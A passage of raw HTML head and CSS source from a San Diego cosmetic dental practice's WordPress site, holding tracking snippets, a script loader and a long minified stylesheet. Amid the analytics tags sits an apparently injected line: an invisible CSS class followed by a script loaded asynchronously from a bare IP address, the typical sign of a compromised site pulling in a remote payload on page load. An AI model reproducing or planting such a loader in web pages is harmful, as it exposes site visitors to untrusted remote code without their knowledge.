Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};</script><link rel="https://api.w.org/" href="https://www.sandiegocosmeticdental.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sandiegocosmeticdental.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sandiegocosmeticdental.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 3: Facebook Business Meta -->
<meta name="facebook-domain-verification" content="l8mxbm5ivtu7am4uy5gazb1clgxtxp" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Web2Mail Tag -->
<script src="//cdata.mpio.io/js/E30F80605546FA.js" async defer></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: GTM Header UC -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M69L629Z');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10: CallRail DNI -->
<script type="text/javascript" src="//cdn.callrail.com/companies/449151940/b8a78fbee794065cb642/12/swap.js"></script> 

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 11: Display Conversion Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16478773277">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-16478773277');
</script>
<!-- /end HFCM by 99 Robots -->
<style type="text/css">.stopyenoh{width:0!important;height:0!important;overflow:hidden!important;visibility:hidden!important;}</style><script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://www.sandiegocosmeticdental.com/wp-content/uploads/2019/03/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.sandiegocosmeticdental.com/wp-content/uploads/2019/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sandiegocosmeticdental.com/wp-content/uploads/2019/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.sandiegocosmeticdental.com/wp-content/uploads/2019/03/favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="google-site-verification" content="lWEvbcDmomoBoW-UB61zjDL4tdAYJmnPvAqakHSL3F4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X0GWZJ9TE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X0GWZJ9TE9');
</script>

	<!-- start minified style.css --><style>/** October 08 2025 | mini/css **/ .checkbox-custom-txt-wrap{display:flex; }.checkbox-custom-txt-wrap input[type="checkbox"] {width: 25px; }.checkbox-custom-txt-wrap label {margin: 4px 0px 0px 10px;}span.allow-the-north-dentist{width: 100%;display: block;text-align: left;}.allow-the-north-dentist .wpcf7-list-item.first.last {margin: 0;}@media only screen and (min-width: 100px) and (max-width: 768px) {.container-full .top-banner a {margin-bottom: 10px;}}@media only screen and (min-width: 100px) and (max-width: 768px) {.logo a img {width: 100%;max-width: 80%;}.logo-sec img {width: 100%;max-width: 80%;}}@media only screen and (min-width: 10px) and (max-width: 768px) {p.bottom-info{padding-left:5px;padding-right:5px;}}.grecaptcha-badge {display: none !important;visibility: hidden !important;}.rm-sig a.button {background:#be9623 !important;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown;}@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig;}@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft;}@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig;}@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight;}@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig;}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}100% {opacity: 1;-webkit-transform: none;transform: none;}}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}@-webkit-keyframes fadeOutDown {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}@keyframes fadeOutDown {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);}}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown;}@-webkit-keyframes fadeOutDownBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}@keyframes fadeOutDownBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0);}}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig;}@-webkit-keyframes fadeOutLeft {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}@keyframes fadeOutLeft {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft;}@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}@keyframes fadeOutLeftBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0);}}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig;}@-webkit-keyframes fadeOutRight {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}@keyframes fadeOutRight {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight;}@-webkit-keyframes fadeOutRightBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}@keyframes fadeOutRightBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0);}}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig;}@-webkit-keyframes fadeOutUp {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}@keyframes fadeOutUp {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0);}}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp;}@-webkit-keyframes fadeOutUpBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}@keyframes fadeOutUpBig {0% {opacity: 1;}100% {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0);}}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig;}@-webkit-keyframes bounceInRight {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0);}75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}to {-webkit-transform: none;transform: none;}}@keyframes bounceInRight {from, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);}from {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0);}60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0);}75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0);}90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0);}to {-webkit-transform: none;transform: none;}}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight;}* {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {display: block;}audio, canvas, video {display: inline-block;*display: inline;*zoom: 1;}audio:not([controls]) {display: none;}[hidden] {display: none;}html {font-size: 100%;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}html, button, input, select, textarea {font-family: sans-serif;color: #222;}body {margin: 0;font-size: 1em;line-height: 1.4;}::-moz-selection {background: #584297;color: #fff;text-shadow: none;}::selection {background: #584297;color: #fff;text-shadow: none;}a {color: #584297;}a:hover {text-decoration: none;}a:hover, a:active {outline: 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: bold;}blockquote {margin: 1em 40px;}dfn {font-style: italic;}hr {display: block;height: 1px;border: 0;border-top: 1px solid #b8b28d;margin: 1em 0;padding: 0;}ins {background: #ff9;color: #000;text-decoration: none;}mark {background: #ff0;color: #000;font-style: italic;font-weight: bold;}pre, code, kbd, samp {font-family: monospace, serif;_font-family: 'courier new', monospace;font-size: 1em;}pre {white-space: pre;white-space: pre-wrap;word-wrap: break-word;}q {quotes: none;}q:before, q:after {content: "";content: none;}small {font-size: 85%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}address {font-style: normal;}ul, ol {margin: 1em 0;padding: 0;}dd {margin: 0 0 0 40px;}nav ul, nav ol {list-style: none;list-style-image: none;margin: 0;padding: 0;}img {border: 0;-ms-interpolation-mode: bicubic;vertical-align: middle;}svg:not(:root) {overflow: hidden;}figure {margin: 0;}form {margin: 0;}fieldset {border: 0;margin: 0;padding: 0;}label {cursor: pointer;}legend {border: 0;*margin-left: -7px;padding: 0;white-space: normal;}button, input, select, textarea {font-size: 100%;margin: 0;vertical-align: baseline;*vertical-align: middle;}button, input {line-height: normal;}button, input[type="button"], input[type="reset"], input[type="submit"] {cursor: pointer;-webkit-appearance: button;*overflow: visible;}button[disabled], input[disabled] {cursor: default;}input[type="checkbox"], input[type="radio"] {-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;padding: 0;*width: 13px;*height: 13px;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button {-webkit-appearance: none;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}textarea {overflow: auto;vertical-align: top;resize: vertical;}input:invalid, textarea:invalid {background-color: #f0dddd;}table {border-collapse: collapse;border-spacing: 0;}td {vertical-align: top;}.chromeframe {margin: 0.2em 0;background: #ccc;color: black;padding: 0.2em 0;}div.aligncenter, .aligncenter {display: block;margin-left: auto;margin-right: auto;}.alignleft {float: left;}.alignright, .commentlist li .avatar {float: right;}.wp-caption {background: #f3f3f3;border: 1px solid #ddd;text-align: center;padding-top: 4px;margin: 10px;border-radius: 3px;}.wp-caption img, .wp-caption p.wp-caption-text, #commentsDiv p, #commentsDiv h3 {margin: 0;}.wp-caption img {padding: 0;border: 0 none;}.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;padding: 0 4px 5px;}#commentsDiv {clear: both;margin: 30px 20px 30px 35px;padding-top: 20px;}#commentsDiv textarea, #commentsDiv input {border: 1px solid #6779c3;font-size: 12px;color: #6779c3;line-height: 25px;}#commentsDiv textarea, #commentsDiv input, input#submit {height: 25px;}#commentsDiv textarea {width: 500px;height: 150px;}input#submit {background: #fff;line-height: 20px;width: 150px;color: #042b5e;}#comments {margin-bottom: 20px !important;}#respond {margin-top: 20px !important;}.commentlist {border-bottom: 1px solid #fff;}#commentform textarea, #commentform input, .commentlist li {font-size: 0.9em;}.commentlist li {padding: 20px;border-top: 1px solid #fff;}.commentlist li p {margin-top: 10px !important;}.commentlist li .avatar {border: 1px solid #eee;padding: 2px;background: #fff;}.commentlist cite a, .commentlist cite {font-style: normal;font-size: 1.1em;color: #fff;}.commentlist p, .commentmetadata {font-weight: normal;}.commentlist p {line-height: 1.5em;text-transform: none;}.alt {background: #042b5e !important;}#commentform p {margin-bottom: 10px !important;}h3#respond {margin-bottom: 20px;}.preload * {-webkit-transition: none !important;-moz-transition: none !important;-ms-transition: none !important;-o-transition: none !important;}body {text-align: center;font-family: 'Open Sans', sans-serif;color: #574c43;font-size: 14px;line-height: 26px;background:#ffffff;}p {margin: 15px 0;}ul, ol, dl {padding-left: 40px;}li {list-style-position: inside;list-style-type: none;padding-left: 20px;position: relative;}ul li:before {content: '';height: 6px;width: 6px;border-radius: 50%;position: absolute;left: 5px;top: 10px;background: #7662a2;}ol {counter-reset: li;position: relative;}ol li {list-style: none;position: relative;}ol li:before {content: counter(li) " ";counter-increment: li;display: inline-block;position: absolute;left: 5px;color: #7662a2;font-weight: 400;}.double-list {-webkit-column-count: 2; -moz-column-count: 2;column-count: 2;}.alt {padding: 30px 40px;background: #d0a830 !important;}h1, h2, h3, h4, h5, h6 {margin: 0 0 15px 0px;clear: both;font-family: 'Roboto', sans-serif;font-weight: 300;color: #583f99;}h1 {font-size: 50px;line-height: 55px;}h2 {font-size: 45px;line-height: 50px;}h3 {font-size: 40px;line-height: 45px;}h4, h5, h6 {font-size: 28px;line-height: 34px;}video,iframe,.video {display: block;width: 100%;height: auto;}.container-grid {width: 990px;position: relative;margin: 0 auto;text-align: left;}.container-full {width: 100%;position: relative;text-align: center;}.clear {clear: both;}.header-clear {clear: none;}.hidden-desktop {display: none !important;}.visible-desktop {display: block !important;}div.clear {height: .01em;overflow: hidden;}.back-to-top {text-align: right;display: block;padding-right: 15px;}.inline-block {display: inline-block;}.alignleft {float: left;}img.alignleft {margin: .5em 1em 1em 0px;}.alignright {float: right;}img.alignright {margin: .5em 0px 1em 1em;}.aligncenter {display: block;text-align: center;margin: 1em auto;}img.size-full:not(.alignleft):not(.alignright) {max-width: 95%;}.no-frame {border: 0 !important;border-radius: 0 !important;-webkit-box-shadow: none !important;box-shadow: none !important;}a.button, form.cform .sendbutton, span.button {background: none;color: #000;border: 1px solid #5f5f5f;cursor: pointer;font-size: 14px;line-height: 15px;padding: 7px 30px;text-align: center;text-decoration: none;display: inline-block;margin: 0 auto;border-radius: 50px;-webkit-transition: 0.25s ease all;transition: 0.25s ease all;}.button:hover, form.cform .sendbutton:hover {background: rgba(255, 255, 255, 0.8);color: #583f99;}.disclaimer {font-size: 11px;font-style: italic;}blockquote {color: #bf9912;font-style: italic;padding: 55px 10px;font-family: 'Times New Roman', serif;font-size: 30px;line-height: 40px;display: block;text-align: center;margin: 0 auto;}blockquote p {margin: 0;}blockquote cite {font-style: normal;display: block;text-align: center;margin-top: 10px;color: #574c43;}blockquote cite:before {content: '~';}.case {width: 100%;}.case img, .case span {width: 50%;display: block;height: auto;float: left;text-align: center;color: #574c43;font-weight: 600;}.case img:nth-child(odd), .case span:nth-child(odd) {padding-right: 9px;}.case img:nth-child(even), .case span:nth-child(even) {padding-left: 9px;}.case span {margin-top: 10px;}.contact-bar {padding: 25px 0;background: #584297;}.contact-bar a {color: white;font-size: 26px;line-height: 28px;font-family: 'Open Sans', sans-serif;font-weight: 300;text-decoration: none;}.contact-bar a.button{margin-left: 25px;background: #be9623;color: #ffffff;}.contact-bar a.button:hover{background: #583f99;color: #ffffff;}.contact-bar span {display: inline-block;}.contact-bar img {padding: 0 20px;height: 30px;width: auto;}.contact-bar .email-gallery-case{display: none;}.contact-bar .email-gallery-case-img{display: none;}body.tmpl_type_rmg_single_case .contact-bar{padding: 15px 0;}body.tmpl_type_rmg_single_case .contact-bar a{font-size: 22px;line-height: 24px;}body.tmpl_type_rmg_single_case .contact-bar *{vertical-align: middle;}body.tmpl_type_rmg_single_case .contact-bar .email-gallery-case{display: inline-block;}body.tmpl_type_rmg_single_case .contact-bar .email-gallery-case-img{display: inline-block;}body.tmpl_type_rmg_single_case .contact-bar .google-number-single span{max-width: 240px;}body.tmpl_type_rmg_single_case .google-number{margin-right: 20px;}.half-block {width: 50%;float: left;}.half-block.left-half {padding-right: 25px;}.half-block.right-half {padding-left: 25px;clear: right;}.back-top {display: none;position: fixed;z-index: 100;bottom: 30px;right: 50px;}.back-top a {display: block;-webkit-transition: 1s;transition: 1s;opacity: .7;}.back-top a:hover {opacity: 1;}.back-top a img {width: 50px;height: auto;border: none;}[name="google_conversion_frame"] {height: 1px !important;width: 1px !important;background: #705847 !important;}header {position: relative;z-index: 25;-webkit-transition: .6s linear height;transition: .6s linear height;}.home header {height: 100vh;min-height: 800px;background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/front-header.jpg) top center no-repeat;-webkit-background-size: cover;background-size: cover;}.inside header {border-bottom: 3px solid #7662a2;height: 460px;background-position: top center !important; background-size: cover;}.cosmetic header {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/inside-header-cosmetic.jpg) center no-repeat !important;}.invisalign header {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/inside-header-invisalign.jpg) !important;background-position: top center !important;}.sleep-apnea-snoring header {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/inside-header-sleepapnea.jpg) !important;background-position: top center !important;}.dental-implants header {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/implants-header.jpg) center no-repeat !important;background-position: top center !important;}.page-914 header {background: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/invisalign-header.jpg) center no-repeat !important;background-position: top center !important;}.sedation header {background: #deeced url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/sedation-dentistry.jpg) center no-repeat !important;background-position: top center !important;}nav {border-top: 4px solid #d0a830;height: 109px;background: rgba(255, 255, 255, 0.8);position: fixed;top: 51px;width: 100%;z-index: 150;}.logo {float: left;}.logo svg, .logo img {width: 360px;margin-top:15px;margin-left:30px;float: left;-webkit-transition: .5s ease-in-out width;transition: .5s ease-in-out width;}.tag-wrap {height: 100%;}.tagline {text-align: center;float: right;height: 80px;position: relative;top: 50%;}.tagline span {display: block;}.tagline .gold-script {font-size: 32px;line-height: 34px;}.tagline .purple-text {font-size: 37px;line-height: 37px;}.front-tag-container {width: 80%;margin: 0 auto;position: absolute;top: 50%;left: 0;right: 0;margin-top: -115px;text-align: right;}.front-tag {text-align: center;max-width: 580px;float: right;}.front-tag .button {background-color: #D0A830;color: #fff;border: none;}.front-tag span {display: block;}.front-tag .gold-script {font-size: 50px;line-height: 53px;}.front-tag .purple-text {font-size: 56px;line-height: 58px;padding-bottom: 30px;margin-bottom: 10px;border-bottom: 1px solid #b5aec9;}.front-tag p {font-size: 18px;line-height: 28px;color: black;}.gold-script {color: #bf9912;font-family: 'Playfair Display', serif;font-style: italic;}.purple-text {color: #583f99;font-family: 'Roboto', sans-serif;font-weight: 300;}.gold-text {font-size: 35px;line-height: 40px;font-family: 'Roboto', sans-serif;font-weight: 300;color: #bf9912;}.dental-implants .tagline,.cosmetic .tagline {float: left;text-align: left;width: 510px;height: 340px;margin-top: -130px;}.dental-implants .purple-text,.cosmetic .purple-text {font-size: 50px;line-height: 51px;}.cosmetic .tagline {height: auto;margin-top: 180px;top: 0;}.cosmetic .purple-text {margin-bottom: 20px;}.front-contact-bar {position: absolute;bottom: 0;background: rgba(88, 63, 153, 0.8);width: 100%;height: 50px;}.front-contact-bar span {height: 50px;display: inline-block;vertical-align: top;}.front-contact-bar span a {line-height: 50px;color: #fff;display: inline-block;text-decoration: none;-webkit-transition: 0.25s ease color;transition: 0.25s ease color;}.front-contact-bar span svg {height: 25px;width: 25px;vertical-align: top;margin-top: 12px;-webkit-transition: 0.25s ease fill;transition: 0.25s ease fill;}.front-contact-bar spansvg path, .front-contact-bar span a svg g {fill: #fff;-webkit-transition: 0.25s ease fill;transition: 0.25s ease fill;}.front-contact-bar span a:hover {color: #bf9912;}.front-contact-bar span a:hover svg path, .front-contact-bar span a:hover svg g {fill: #bf9912;}.front-contact-bar span.phone a {font-size: 16px;margin-right: 30px;}.front-contact-bar span.phone a svg {margin-right: 6px;margin-top: 15px;}.front-contact-bar span.address a svg {margin-right: 6px;}.front-contact-bar .social {float: right;}.front-contact-bar .social a {padding: 0 5px;}.menu-wrapper {float: right;padding-right: 40px;}.menu {position: relative;z-index: 10;font-size: 0;padding-right: 50px;}.menu li {display: inline-block;position: relative;padding: 0;}.menu li:before {content: '';display: none;}.menu li .sub-menu {position: absolute;left: -9999px;width: 300px;background: white;}.menu li .sub-menu li {display: block;-webkit-transition: 0.25s ease background;transition: 0.25s ease background;}.menu li .sub-menu li:hover {background: #d9b95a;}.menu li .sub-menu a {line-height: 15px;text-align: left;padding: 15px 25px;}.menu li a {color: #574c43;font-size: 13px;line-height: 105px;text-decoration: none;text-transform: uppercase;padding: 0 16px;display: block;-webkit-transition: .25s linear background, .6s linear padding;transition: .25s linear background, .6s linear padding;}.menu li a:hover {background: #d9b95a;}.menu li .menu-item-has-children:after {content: '';position: absolute;left: 3px;top: 12px;background-image: url(https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/arrow.svg);-webkit-background-size: 20px 20px;background-size: 20px;background-repeat: no-repeat;width: 20px;height: 20px;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);-webkit-transition: 0.25s ease -webkit-transform;transition: 0.25s ease transform;}.menu .menu-item-has-children:hover:after {content: '';-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.menu .menu-item-has-children:hover .ul-depth-0 > .sub-menu {left: 0;}.menu .menu-item-has-children:hover .ul-depth-0 > .sub-menu li.menu-item-has-children:hover .ul-depth-1 > .sub-menu {top: 0;left: -300px;}.slide-menu,.close-menu {display: none;}.team {position: relative;background-color: #ffffff;background-repeat: no-repeat;background-position: top center;-webkit-background-size: 100% auto;background-size: 100% auto;height: auto;padding-top: 32%;}.team-content {height: 615px;background: #ffffff;padding: 70px 0 100px 0px;}.team-content h1 {font-size: 24px;text-align: center;color: #000000;}.team-content h2 {font-size: 72px;text-align: center;padding-bottom: 45px;}.squares {position: relative;}.squares .square {width: 50%;height: 361px;float: left;position: relative;}.square-content {position: absolute;text-align: left;width: 260px;z-index: 20;-webkit-transition: opacity .6s ease-in-out;transition: opacity .6s ease-in-out;}.square-content h3 {font-size: 30px;}.square-content h3, .square-content p, .square-content .button {-webkit-transition: opacity .6s ease-in-out;transition: opacity .6s ease-in-out;}.square.cosmetic-square {background-repeat: no-repeat;background-position: top center;-webkit-background-size: cover;background-size: cover;}.square.cosmetic-square .square-content {right: 18%;bottom: 20%;}.square.implant-square {background-repeat: no-repeat;background-position: top center;-webkit-background-size: cover;background-size: cover;}.square.implant-square .square-content {clear: right;left: 18%;bottom: 20%;}.square.apnea-square {background-repeat: no-repeat;background-position: top center;-webkit-background-size: cover;background-size: cover;}.square.apnea-square .square-content {clear: right;left: 18%;top: 20%;}.square.sedation-square {background-repeat: no-repeat;background-position: top center;-webkit-background-size: cover;background-size: cover;}.square.sedation-square .square-content {right: 18%;top: 20%;}.purple-hover {background: rgba(88, 66, 151, 0.7);opacity: 0;position: absolute;width: 100%;height: 100%;z-index: 15;top: 0;left: 0;-webkit-transition: opacity .4s ease-in-out;transition: opacity .4s ease-in-out;}.square:hover > .purple-hover {opacity: 1;}.square:hover .square-content h3, .square:hover .square-content p, .square:hover .square-content .button {color: #fff;}.square:hover .square-content .button {border: 1px solid #fff;}.square:hover .square-content .button:hover {color: #574c43;}.page {padding: 80px 0 35px 0;}.content {position: relative;width: calc(100% - (303px + 40px) );float: left;}.content.no-sidebar {position: relative;width: 100%;float: none;}.owl-buttons {padding: 25px 0;}a.post-edit-link {display: none !important;}.owl-prev,.owl-next {background: none !important;color: #000 !important;border: 1px solid #5f5f5f;cursor: pointer !important;font-size: 14px !important;line-height: 15px;padding: 7px 30px !important;text-align: center;text-decoration: none;display: 